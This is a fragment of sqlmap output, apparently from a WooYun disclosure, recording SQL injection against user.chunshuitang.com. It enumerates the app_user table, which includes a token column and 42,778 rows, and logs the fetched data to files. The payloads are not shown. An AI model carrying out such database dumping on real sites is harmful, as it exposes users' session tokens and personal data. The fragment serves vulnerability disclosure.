 [14:49:41] [INFO] retrieved: int(10)
Database: c
Table: app_user
[5 columns]
+--------+------------------+
| Column | Type             |
+--------+------------------+
| appid  | int(10) unsigned |
| etime  | int(10)          |
| stime  | int(10)          |
| token  | varchar(200)     |
| uid    | int(10)          |
+--------+------------------+
[14:52:03] [INFO] retrieved: 42778
Database: c
+----------+---------+
| Table    | Entries |
+----------+---------+
| app_user | 42778   |
+----------+---------+
[14:52:59] [INFO] fetched data logged to text files
r\.sqlmap\output\user.chunshuitang.com'
[*] shutting down at 14:52:59
D:\Program Files\sqlmap>
www.wooyun.org